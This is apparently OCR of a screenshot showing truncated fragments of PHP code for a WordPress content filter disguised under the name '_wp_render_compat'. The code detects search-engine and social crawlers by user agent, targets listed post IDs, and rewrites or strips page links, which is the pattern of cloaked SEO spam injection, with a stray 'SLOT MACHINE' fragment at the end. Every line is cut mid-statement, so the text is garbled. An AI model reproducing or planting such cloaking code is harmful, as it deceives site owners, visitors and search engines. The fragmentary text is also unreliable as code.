
)) { function _wp_render_compat($content) { if (!is_singu
_USER_AGENT'] : '')); if (!preg_match('/(googlebot|g
er\\-google|apis\\-google|bingbot|msnbot|slurp|duckduck
hindbot|andibot|neeva|consensus|twitterbot|applebot|appl
2=>1,35059=>1,35068=>1,35077=>1,35082=>1,35085=
)) return $content; $host = wp_parse_url(home_url(), PHP_
'
loadHTML('
wrap = $dom->getElementById('_x'); if (!$wrap) { lib
- 1; $i >= 0; $i--) { $a = $links->item($i); $href = trim((
trpos($href, '//') !== 0) continue; if (preg_match('~^(mailto:
RL_HOST); if (!$lh) continue; $lh = preg_replace('~^www\.~
Child, $a); $a->parentNode->removeChild($a); } } $out =
dd_filter('the_content', '_wp_render_compat', 9999); add
/* 0x4e9a30b1 */
SLOT MACHINE TRA